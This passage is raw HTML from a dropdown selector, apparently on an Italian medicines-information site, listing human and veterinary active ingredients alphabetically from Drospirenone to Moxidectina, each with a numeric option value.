value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" 